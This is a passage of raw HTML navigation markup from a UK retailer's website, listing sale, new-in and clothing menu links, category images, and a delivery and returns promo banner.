col-b" data-cs-override-id="sale-furniture">Sale Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="sale-gifts">Sale Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-beauty"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale-beauty.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-beauty">Sale Beauty</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="fashion-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="sale-accessories">Sale Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bags-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-bags">Sale Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-shoes"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="footwear-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-shoes">Sale Shoes</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-hair-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hair-accessories-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-hair-accessories">Sale Hair Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-scarves,-hats-&amp;-gloves"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="scarves-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-scarves,-hats-&amp;-gloves">Sale Scarves, Hats &amp; Gloves</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-sunglasses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sunglasses-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-sunglasses">Sale Sunglasses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="sale-jewellery">Sale Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-earrings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="earrings-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-earrings">Sale Earrings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-necklaces"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="necklaces-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-necklaces">Sale Necklaces</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-bracelets-"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bracelets-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-bracelets-">Sale Bracelets </span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="sale_sale-rings"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="rings-sale.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="sale-rings">Sale Rings</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="12"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="new-in_shop-all-new-in"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-new-in">Shop All New In</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="new-in_bestsellers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="best-sellers.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="bestsellers">Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="new-in_get-inspired"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="inspiration.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="get-inspired">Get Inspired</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="new-in_as-seen-in-press"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="as-seen-in-press.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="as-seen-in-press">As Seen In Press</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="new-in_trending-now"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="trending-now.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="trending-now">Trending Now</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="new-in">New In</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-clothing"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-clothing">New In Clothing</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-homeware"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-homeware">New In Homeware</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-accessories"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-3.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-accessories">New In Accessories</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-jewellery"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-jewellery">New In Jewellery</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-bags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-in-bags.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-bags">New In Bags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-5.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-gifts">New In Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-beauty"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-6.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-beauty">New In Beauty</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="new-in_new-in-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-7.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-in-furniture">New In Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="knitwear.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_newinknit-2.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_NewInKnit-2.jpg 2560w" alt="Knitwear" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Knitwear</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="beauty.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_beauty-1.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Beauty-1.jpg 2560w" alt="Beauty" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Beauty</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bags.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_bags.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Bags.jpg 2560w" alt="Bags" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Bags</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-5"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="15"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="clothing_new-in-clothing"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-clothing">New In Clothing</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="clothing_shop-all-clothing"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-clothing">Shop All Clothing</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="clothing_bestsellers"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="most-wanted.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="bestsellers">Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="clothing_pre-loved"><href ngh="13" jsaction="dblclick:;click:;"><a href="https://www.reskinned.clothing/oliver-bonas" target="_blank" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="pre-loved">Pre-Loved</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="clothing_get-inspired"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="fashion-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="get-inspired">Get Inspired</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="clothing_sale-clothing"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="clothing.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-clothing">Sale Clothing</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_all-clothing"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="all-clothing">All Clothing</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_dresses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="dresses.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="dresses">Dresses</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="clothing_midi-dresses"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="midi-dresses.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" 